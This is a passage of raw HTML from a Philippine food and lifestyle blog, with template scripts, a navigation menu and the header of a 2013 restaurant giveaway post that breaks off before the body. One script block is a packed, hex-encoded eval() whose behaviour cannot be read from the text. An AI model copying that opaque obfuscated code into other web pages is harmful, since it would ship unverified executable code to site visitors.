<script src="//viralplanet.uk.intellitxt.com/intellitxt/front.asp?ipid=53196" type="text/javascript"></script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
 //<![CDATA[

var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoApv19v-kqY-yL3ZP42lwrjYvZFfTEXt_lIAVTcWXWUtnk8trVoZUTxk0Q1OBEu14JvvD6HZtkog6lPPJ4JTLF-aeH_ZwYGfK07q-7A91N5SUAfLC_9JsuI59DDFgpMRJj_Hr9WKRifhx/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 3;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();



function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1V Q=["\\d\\1y\\l\\d\\1s\\p\\z\\q\\P\\11\\f\\p\\I\\1h\\q\\1L\\d\\1u\\g\\I\\15\\p\\p\\1s\\g\\k\\t\\d\\q\\1P\\d\\1u\\g\\I\\1z\\p\\q\\q\\1n\\T\\n\\U\\f\\I\\1l\\l\\I\\I\\p\\q\\n\\D\\p\\1E\\v\\f\\z\\g\\i\\g\\u\\g\\k\\q\\P\\14\\f\\1E\\O\\1d\\P\\14\\f\\z\\g\\i\\g\\u\\g\\k\\O\\X\\g\\1a\\p\\w\\v\\j\\l\\m\\f\\b\\d\\1F\\b\\B\\v\\d\\15\\l\\m\\f\\b\\d\\1v\\b\\B\\w\\q\\n\\S\\p\\r\\l\\s\\f\\T\\n\\s\\v\\14\\n\\s\\t\\t\\q\\P\\r\\l\\u\\f\\z\\g\\i\\g\\u\\H\\s\\G\\n\\r\\l\\1v\\f\\u\\g\\1k\\g\\1j\\e\\n\\r\\l\\1F\\n\\r\\l\\M\\n\\r\\l\\13\\f\\w\\w\\n\\S\\p\\r\\l\\c\\f\\T\\n\\c\\v\\z\\g\\i\\g\\u\\H\\s\\G\\g\\1r\\g\\k\\n\\c\\t\\t\\q\\P\\13\\f\\13\\t\\w\\v\\h\\l\\Z\\f\\b\\F\\d\\1c\\F\\d\\1a\\F\\w\\t\\z\\g\\i\\g\\u\\H\\s\\G\\g\\1r\\H\\c\\G\\g\\d\\C\\t\\w\\1L\\d\\18\\R\\d\\19\\f\\1h\\b\\B\\w\\t\\z\\g\\i\\g\\u\\H\\s\\G\\g\\1r\\H\\c\\G\\g\\d\\C\\t\\w\\v\\F\\h\\B\\A\\l\\w\\O\\D\\p\\s\\f\\f\\z\\g\\i\\g\\u\\g\\k\\q\\19\\n\\S\\p\\r\\l\\N\\f\\T\\n\\N\\v\\u\\g\\y\\g\\k\\n\\N\\t\\t\\q\\P\\D\\p\\u\\g\\y\\H\\N\\G\\g\\1g\\f\\f\\w\\d\\12\\w\\q\\P\\M\\f\\u\\g\\y\\H\\N\\G\\g\\Z\\n\\19\\O\\O\\S\\p\\r\\l\\N\\f\\T\\n\\N\\v\\u\\g\\y\\g\\k\\n\\N\\t\\t\\q\\P\\D\\p\\u\\g\\y\\H\\N\\G\\g\\1g\\f\\f\\w\\d\\X\\w\\10\\10\\u\\g\\y\\H\\N\\G\\g\\d\\1b\\f\\f\\w\\d\\L\\F\\d\\M\\w\\q\\P\\1F\\f\\u\\g\\y\\H\\N\\G\\g\\1k\\g\\Y\\p\\b\\l\\b\\q\\H\\T\\G\\n\\19\\O\\O\\D\\p\\b\\d\\1l\\b\\d\\1z\\l\\u\\q\\P\\r\\l\\12\\f\\u\\g\\d\\1l\\g\\1j\\e\\O\\1d\\l\\D\\p\\b\\d\\1h\\b\\d\\1z\\l\\u\\q\\P\\r\\l\\12\\f\\u\\g\\d\\1h\\g\\1j\\e\\O\\1d\\l\\r\\l\\12\\f\\b\\b\\n\\17\\f\\u\\g\\d\\11\\g\\1j\\e\\n\\D\\p\\11\\B\\1s\\g\\k\\R\\d\\q\\11\\f\\T\\n\\U\\H\\s\\G\\f\\1s\\H\\11\\G\\n\\o\\f\\12\\n\\h\\f\\o\\g\\1f\\p\\b\\v\\U\\b\\q\\n\\J\\f\\o\\g\\1f\\p\\b\\d\\s\\f\\1m\\b\\b\\A\\h\\q\\n\\E\\f\\o\\g\\1f\\p\\b\\1m\\b\\b\\A\\J\\t\\15\\q\\n\\C\\f\\o\\g\\d\\D\\p\\J\\t\\15\\A\\E\\R\\J\\R\\15\\q\\n\\D\\p\\p\\h\\1o\\f\\R\\d\\q\\10\\10\\p\\J\\1o\\f\\R\\d\\q\\10\\10\\p\\E\\1o\\f\\R\\d\\q\\10\\10\\p\\C\\1o\\f\\b\\b\\q\\q\\U\\H\\s\\G\\f\\C\\n\\r\\l\\1p\\f\\H\\d\\A\\I\\A\\1l\\A\\1z\\A\\15\\A\\1h\\A\\1y\\A\\1q\\A\\1u\\A\\d\\T\\A\\d\\d\\A\\d\\I\\G\\n\\r\\l\\d\\1q\\f\\H\\b\\d\\N\\b\\A\\b\\d\\j\\b\\A\\b\\d\\x\\b\\A\\b\\d\\m\\b\\A\\b\\d\\k\\b\\A\\b\\d\\z\\b\\A\\b\\d\\Z\\b\\A\\b\\d\\i\\b\\A\\b\\d\\o\\b\\A\\b\\d\\e\\b\\A\\b\\d\\y\\b\\A\\b\\d\\U\\b\\G\\n\\r\\l\\1D\\f\\17\\g\\Y\\p\\b\\R\\b\\q\\H\\I\\G\\g\\d\\S\\p\\T\\A\\I\\q\\n\\r\\l\\x\\f\\17\\g\\Y\\p\\b\\R\\b\\q\\H\\d\\G\\n\\r\\l\\L\\f\\17\\g\\Y\\p\\b\\R\\b\\q\\H\\T\\G\\n\\S\\p\\r\\l\\1b\\f\\T\\n\\1b\\v\\1p\\g\\k\\n\\1b\\t\\t\\q\\P\\D\\p\\d\\Y\\p\\x\\q\\f\\f\\1p\\H\\1b\\G\\q\\P\\x\\f\\d\\1q\\H\\1b\\G\\n\\19\\O\\O\\r\\l\\1C\\f\\U\\H\\s\\G\\n\\r\\l\\d\\17\\f\\1D\\t\\w\\l\\w\\t\\x\\t\\w\\l\\w\\t\\L\\n\\r\\l\\d\\r\\f\\w\\v\\d\\c\\B\\v\\h\\l\\m\\f\\b\\d\\u\\b\\l\\Z\\f\\b\\w\\t\\M\\t\\w\\b\\B\\v\\j\\l\\m\\f\\b\\d\\1g\\b\\l\\d\\13\\f\\b\\d\\14\\R\\d\\1r\\1n\\d\\1d\\p\\w\\t\\1C\\t\\w\\q\\n\\b\\B\\v\\F\\j\\B\\v\\F\\h\\B\\v\\j\\l\\m\\f\\b\\d\\V\\b\\B\\v\\j\\l\\m\\f\\b\\d\\1f\\b\\B\\v\\d\\E\\B\\v\\h\\l\\Z\\f\\b\\w\\t\\M\\t\\w\\b\\l\\1g\\f\\b\\d\\1k\\b\\B\\w\\t\\1v\\t\\w\\v\\F\\h\\B\\v\\F\\d\\E\\B\\v\\j\\l\\m\\f\\b\\d\\1p\\R\\d\\J\\b\\B\\v\\18\\l\\m\\f\\b\\d\\J\\b\\B\\v\\F\\18\\B\\v\\F\\j\\B\\v\\18\\l\\m\\f\\b\\d\\16\\b\\B\\v\\h\\l\\Z\\f\\b\\w\\t\\M\\t\\w\\b\\B\\d\\1E\\l\\d\\1C\\v\\F\\h\\B\\v\\F\\18\\B\\v\\F\\j\\B\\v\\F\\j\\B\\v\\F\\d\\c\\B\\w\\n\\X\\g\\1a\\p\\d\\r\\q\\n\\11\\t\\t\\O\\X\\g\\1a\\p\\w\\v\\F\\d\\15\\B\\v\\F\\j\\B\\w\\q\\O\\1B\\g\\d\\1A\\f\\d\\1y\\p\\q\\P\\r\\l\\c\\f\\X\\g\\d\\1D\\p\\b\\d\\1B\\b\\q\\n\\D\\p\\c\\f\\f\\I\\T\\q\\P\\1B\\g\\I\\d\\g\\Z\\f\\b\\1c\\1n\\F\\F\\d\\h\\g\\1A\\g\\16\\F\\b\\O\\c\\g\\V\\p\\b\\Z\\b\\A\\b\\1c\\1n\\F\\F\\d\\h\\g\\1A\\g\\16\\F\\b\\q\\n\\c\\g\\V\\p\\b\\I\\1y\\b\\A\\b\\I\\1q\\b\\q\\n\\c\\g\\V\\p\\b\\1k\\b\\A\\b\\I\\1u\\l\\I\\h\\l\\I\\J\\b\\q\\n\\c\\g\\I\\E\\f\\b\\I\\C\\b\\O","\\a","\\o\\z\\j\\s\\e","\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\U\\h\\i\\a\\c\\m\\e\\i\\L\\a\\s\\r\\a\\a\\a\\a\\C\\s\\U\\a\\a\\E\\j\\h\\o\\o\\a\\j\\c\\m\\u\\e\\D\\a\\11\\o\\k\\m\\a\\D\\i\\c\\r\\a\\r\\c\\c\\C\\a\\a\\a\\j\\s\\m\\N\\a\\s\\x\\u\\a\\z\\k\\o\\e\\y\\i\\j\\a\\r\\k\\i\\a\\a\\y\\I\\a\\C\\k\\E\\y\\x\\c\\m\\e\\a\\o\\z\\j\\s\\e\\a\\z\\k\\o\\e\\E\\k\\m\\e\\c\\m\\e\\a\\z\\k\\o\\e\\C\\h\\e\\c\\a\\J\\i\\c\\h\\N\\a\\o\\z\\h\\m\\a\\s\\x\\u\\i\\a\\i\\c\\j\\a\\E\\h\\e\\c\\a\\x\\h\\S\\z\\k\\o\\e\\a\\E\\h\\e\\c\\u\\k\\i\\L\\a\\c\\j\\o\\c\\a\\o\\c\\e\\X\\e\\e\\i\\s\\J\\y\\e\\c\\a\\s\\m\\C\\c\\S\\1a\\r\\a\\M\\i\\s\\e\\c\\a\\e\\s\\e\\j\\c\\a\\x\\k\\m\\e\\D\\a\\D\\e\\e\\z\\a\\z\\k\\o\\e\\e\\s\\e\\j\\c\\a\\E\\k\\x\\a\\m\\y\\x\\z\\k\\o\\e\\o\\d\\a\\e\\x\\J\\a\\z\\E\\x\\a\\J\\c\\h\\y\\e\\L\\e\\c\\x\\z\\j\\h\\e\\c\\o\\a\\C\\h\\L\\a\\M\\s\\m\\C\\k\\M\\a\\a\\a\\a\\E\\k\\m\\e\\c\\m\\e\\a\\s\\m\\a\\y\\j\\a\\o\\y\\x\\x\\h\\i\\L\\a\\r\\y\\m\\E\\e\\s\\k\\m\\a\\x\\k\\m\\e\\D\\I\\a\\V\\h\\e\\D\\a\\M\\M\\M\\a\\j\\s\\m\\c\\a\\D\\I\\a\\e\\c\\i\\x\\a\\j\\s\\a\\e\\i\\e\\C\\a\\e\\D\\y\\x\\J\\a\\o\\y\\J\\o\\e\\i\\a\\o\\i\\E\\a\\z\\y\\J\\j\\s\\o\\D\\c\\C\\a\\14\\h\\m\\a\\18\\c\\J\\a\\V\\h\\i\\a\\X\\z\\i\\a\\V\\h\\L\\a\\14\\y\\m\\a\\14\\y\\j\\a\\X\\y\\u\\a\\1v\\c\\z\\a\\1a\\E\\e\\a\\1f\\k\\U\\a\\17\\c\\E\\a\\D\\e\\x\\j\\a\\o\\y\\J\\o\\e\\i\\s\\m\\u\\a\\e\\c\\S\\e\\a\\e\\L\\z\\c\\a\\i\\c\\z\\j\\s\\c\\o\\a\\z\\h\\i\\o\\c\\13\\m\\e\\a\\h\\j\\e\\c\\i\\m\\h\\e\\c\\a\\C\\h\\L\\o\\e\\i\\a\\i\\c\\o\\y\\j\\e\\o\\a\\x\\h\\S\\a\\o\\D\\k\\M\\i\\c\\E\\c\\m\\e\\z\\k\\o\\e\\o\\d\\a\\r\\c\\c\\e\\o\\a\\o\\e\\L\\j\\c\\a\\J\\h\\E\\N\\u\\i\\k\\y\\m\\C\\a\\s\\x\\h\\u\\c\\a\\y\\i\\j\\a\\k\\U\\c\\i\\j\\h\\L\\a\\r\\c\\h\\e\\y\\i\\c\\1H\\e\\c\\S\\e\\a\\j\\h\\J\\c\\j\\a\\J\\k\\k\\N\\x\\h\\i\\N\\a\\r\\c\\h\\e\\y\\i\\c\\a\\o\\c\\h\\i\\E\\D\\a\\o\\j\\s\\C\\c\\o\\a\\r\\c\\h\\e\\y\\i\\c\\1H\\J\\y\\e\\e\\k\\m\\a\\1c\\c\\h\\C\\a\\V\\k\\i\\c\\a\\r\\j\\c\\S\\o\\j\\s\\C\\c\\i\\a\\k\\m\\j\\k\\h\\C\\a\\u\\c\\e\\19\\j\\c\\x\\c\\m\\e\\Y\\L\\13\\C\\a\\x\\L\\E\\k\\m\\e\\c\\m\\e\\a\\m\\y\\j\\j\\a\\j\\k\\E\\h\\e\\s\\k\\m\\a\\X\\i\\i\\h\\L\\a\\m\\c\\M\\a\\i\\h\\m\\C\\k\\x\\a\\r\\j\\k\\k\\i\\a\\o\\D\\k\\M\\1c\\h\\m\\C\\k\\x\\13\\x\\u\\a\\i\\c\\r\\a\\C\\k\\r\\k\\j\\j\\k\\M\\a\\V\\s\\m\\s\\x\\h\\j\\a\\Y\\j\\k\\u\\u\\c\\i\\a\\16\\c\\x\\z\\j\\h\\e\\c\\o\\a\\s\\m\\m\\c\\i\\1g\\16\\V\\1d\\a\\Y\\c\\h\\y\\e\\L\\16\\c\\x\\z\\j\\h\\e\\c\\o","","\\r\\i\\k\\x\\12\\D\\h\\i\\12\\k\\C\\c","\\i\\c\\z\\j\\h\\E\\c","\\1m\\M\\t","\\1m\\J","\\u"];1Q(1x(1w,1t,K,1e,W,1G){W=1x(K){1i(K<1t?Q[4]:W(1R(K/1t)))+((K=K%1t)>1S?1I[Q[5]](K+1M):K.1N(1O))};1J(!Q[4][Q[6]](/^/,1I)){1K(K--){1G[W(K)]=1e[K]||W(K)};1e=[1x(W){1i 1G[W]}];W=1x(){1i Q[7]};K=1};1K(K--){1J(1e[K]){1w=1w[Q[6]](1T 1U(Q[8]+W(K)+Q[8],Q[9]),1e[K])}};1i 1w}(Q[0],1W,1X,Q[3][Q[2]](Q[1]),0,{}))',62,122,'||||||||||x7C|x22|x65|x31|x74|x3D|x2E|x61|x72|x6C|x6F|x20|x6E|x3B|x73|x28|x29|x66|x69|x2B|x67|x3C|x27|x6D|x75|x70|x2C|x3E|x64|x68|x63|x2F|x5D|x5B|x32|x62|_0x4be7x3|x79|x77|x6B|x7D|x7B|_0xc2d9|x2D|x78|x30|x76|x4D|_0x4be7x5|x41|x42|x71|x26|x6A|x43|x49|x4A|x35|x54|x44|x46|x45|x4F|x7A|x52|x4C|_0x4be7x4|x4E|x48|x36|return|x24|x50|x33|x5C|x3A|x21|x51|x38|x4B|x47|_0x4be7x2|x39|x53|_0x4be7x1|function|x37|x34|x58|x5A|x56|x59|x55|x57|_0x4be7x6|x5F|String|if|while|x3F|29|toString|36|x2A|eval|parseInt|35|new|RegExp|var|62|138'.split('|'),0,{}))

 //]]>
</script>
<script type='text/javascript'>
var defaultnoimage="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtIznhBIlJwpE1_nM5kVVqmVzjd3UXMFGSHRx4UdXdX05Y92g5cV8PUsUf2o3jJyuuhsCnnmRXKjBYc0i9rbKZWNL_lpB8_8aNoYGNW5guafPf_-BqYgsSr-_odf0sgcm6PdSZPCUXHEjN/s1600/no_image.jpg";
var maxresults=3;
var splittercolor="#fff";
var relatedpoststitle="";
</script>
<script type='text/javascript'>
//<![CDATA[
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();
function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}

catch (error){
s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtIznhBIlJwpE1_nM5kVVqmVzjd3UXMFGSHRx4UdXdX05Y92g5cV8PUsUf2o3jJyuuhsCnnmRXKjBYc0i9rbKZWNL_lpB8_8aNoYGNW5guafPf_-BqYgsSr-_odf0sgcm6PdSZPCUXHEjN/s1600/no_image.jpg";}
}
if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;

}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i]))
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;

}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}

function printRelatedLabels_thumbs(current) {
var splitbarcolor;
if(typeof(splittercolor) !== 'undefined') splitbarcolor=splittercolor; else splitbarcolor="#DDDDDD";
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}

var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;
if(relatedTitles.length>0) document.write('<h2>'+relatedpoststitle+'</h2>');
document.write('<div style="clear: both;"/>');
while (i < relatedTitles.length && i < 20 && i<maxresults) {
document.write('<a style="text-decoration:none;padding:5px;float:left;');
if(i!=0) document.write('border-left:solid 0.5px '+splitbarcolor+';"');
else document.write('"');
  document.write(' href="' + relatedUrls[r] + '"><img style="width:100%;height:150px;overflow:hidden;display:inline;" src="'+thumburl[r]+'"/><br/><div style="padding-left:3px;height:65px;border: 0pt none ; margin: 3px 0pt 0pt; padding: 0pt; font-style: normal; font-variant: normal; font-weight: 700; font-size: 12px; line-height: 16px; font-size-adjust: none; font-stretch: normal;">'+relatedTitles[r]+'</div></a>');
i++;

if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}
}
document.write('</div>');
relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);
}
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5066192679755950750&amp;zx=3fa15be3-454d-41c4-bdac-0d1d2017cb2f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5066192679755950750&amp;zx=3fa15be3-454d-41c4-bdac-0d1d2017cb2f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3139293030698445 -->

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='Facebook' href='https://www.facebook.com/thepurpledoll/' target='_blank' title='Facebook'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/thepurpledoll/' target='_blank' title='Instagram'></a></li>
<li><a class='Twitter' href='https://www.twitter.com/sumirehana013' target='_blank' title='Twitter'></a></li>
<li><a class='Youtube' href='https://www.youtube.com/user/ThePurpleDollTV' target='_blank' title='Youtube'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>



<div id="outer-wrapper" class="item">


  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.thepurpledoll.net/' style='display: block'><h1 style='display:none;'></h1>
<img alt='The Purple Doll' height='225px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mD3fGyKWfN9ODH7NIZ3-b8rSQwzoYkIk95Hce5ybMFEh0Q0JHTgVahnEYDdUZP006B_zaWEieLJOyimYD1frIlXZ0W-vl8SLtj_sVK9aAF2chSF5myf8aynmFBFBuffEtpPr11H_2v64/s1600/Header.png' style='display: block' width='475px; '/>
</a>
</div>
</div></div>
</div>
</div>
</div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper' style='text-align:center;'>
<div class='nav-menu'>
<div class='header-menu'>
<nav id='menu'>
<ul>
<li class='home'>
<a href='/'>
              Home
          </a>
</li>
<li>
<a href='#'>
                        Restaurants
          </a>
<ul class='menus'>
<li><a href='#'>By Cuisine</a>
<ul class='menus'>
<li><a href='#'>Asian</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/chinese'>Chinese</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/japanese'>Japanese</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/korean'>Korean</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/malaysian'>Malaysian</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/Singaporean'>Singaporean</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/taiwanese'>Taiwanese</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/thai'>Thai</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/vietnamese'>Vietnamese</a></li>
</ul></li>
<li><a href='http://www.thepurpledoll.net/search/label/american'>American</a></li>
<li><a href='#'>European</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/French'>French</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/greek'>Greek</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/italian'>Italian</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/mediterranean'>Mediterranean</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/Spanish'>Spanish</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/Yugoslavian'>Yugoslavian</a></li>
</ul></li>
<li><a href='http://www.thepurpledoll.net/search/label/filipino'>Filipino</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/mexican'>Mexican</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/persian'>Persian</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/international'>International</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/vegan'>Vegan</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/vegetarian'>Vegetarian</a></li>
</ul></li>
<li><a href='#'>By Location</a>
<ul class='menus'>
<li><a href='#'>Metro Manila</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/caloocan'>Caloocan</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/makati%20city'>Makati</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/malabon'>Malabon</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/manila'>Manila</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/mandaluyong%20city'>Mandaluyong</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/muntinlupa%20city'>Muntinlupa</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/pasay%20city'>Pasay</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/pasig%20city'>Pasig</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/quezon%20city'>Quezon City</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/san%20juan%20city'>San Juan</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/taguig'>Taguig</a></li>
</ul></li>
<li><a href='#'>Provincial</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/cavite'>Cavite</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/davao%20city'>Davao</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/laguna'>Laguna</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/tagaytay'>Tagaytay</a></li>
</ul></li>
<li><a href='#'>International</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/hong%20kong'>Hong Kong</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/macau'>Macau</a></li>
</ul></li>
</ul></li>
<li><a href='http://www.thepurpledoll.net/search/label/hotel%20restaurant'>Hotel Dining</a></li>
<li><a href='#'>Specialty Food</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/cafe'>Cafes</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/beverage'>Beverages</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/coffee'>Coffee</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/hot%20choco'>Hot Chocolate</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/milk%20tea'>Milk Tea</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/tea'>Tea</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/smoothie'>Smoothie</a></li>
</ul></li>
<li><a href='http://www.thepurpledoll.net/search/label/cakes'>Cakes</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/desserts'>Desserts</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/gelato'>Gelato</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/ice%20cream'>Ice Cream</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/pastry'>Pastries</a></li>
</ul></li>
<li><a href='#'>Eat-All-You-Can</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/ala%20carte%20buffet'>Ala Carte Buffet</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/buffet'>Buffet Spread</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/hotel%20eat-all-you-can'>Hotel Restaurant</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/teppanyaki'>Teppanyaki</a></li>
</ul>
</li></ul></li>
<li>
<a href='http://www.thepurpledoll.net/search/label/lifestyle'>
            Beauty & Wellness
          </a>
</li>
<li>
<a href='http://www.thepurpledoll.net/search/label/travel'>
            Travel
          </a>
</li>
<li>
<a href='http://www.thepurpledoll.net/search/label/fashion'>
            Fashion
          </a>
</li>
<li>
<a href='http://www.thepurpledoll.net/search/label/technology'>
            Tech
          </a>
</li>
<li>
<a href='http://www.thepurpledoll.net/search/label/lutong%20bahay'>
            Recipes
          </a>
</li>
</ul></nav>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='http://farm9.staticflickr.com/8375/8519348406_152dab49c9_z.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Taste the Love with The Bistro Group + Giveaway #12!
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/18262251944750548268' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/18262251944750548268' rel='author' title='Sumi Go'><span itemprop='name'><strong>Sumi Go</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='http://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2013-03-03T23:54:00+08:00'>Sunday, March 03, 2013</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='postags'>
<a href='https://www.thepurpledoll.net/search/label/blog%20anniversary%20giveaway' rel='tag'>blog anniversary giveaway</a>
<a href='https://www.thepurpledoll.net/search/label/campaign' rel='tag'>campaign</a>
